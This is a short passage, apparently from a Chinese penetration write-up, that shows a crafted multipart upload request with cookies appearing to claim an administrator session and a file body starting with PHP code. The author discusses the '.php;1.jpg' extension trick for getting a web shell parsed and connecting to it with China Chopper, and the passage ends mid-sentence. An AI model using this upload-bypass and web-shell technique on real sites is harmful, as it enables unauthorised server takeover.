 raw params headers hex
SYSNAME=%E7%AE%A1%E7%90%86%E5%91%98; SYSUSERID=3; SYSTM=1385219952
-------------------------------7dd7d30101d6
Content-Disposition: form-data; name="fileName"
201311241385223528125.jpg
-------------------------------7dd7d30101d6
Content-Disposition: form-data; name="attachPath"
product/pics/
-------------------------------7dd7d30101d6
Content-Disposition: form-data; name="fileData"; filename="E:
Content-Type: text/plain
<?php
F4CK
Security Team
图 3-6-2
我百度了一下，很多文章说的后缀都是.php;1.jpg，后来拿了半天改了半天才发现这尼玛都
是大牛骗小菜的，改成这个后缀用菜刀连接，发现马不解析，后来问了群里的牛们才知道这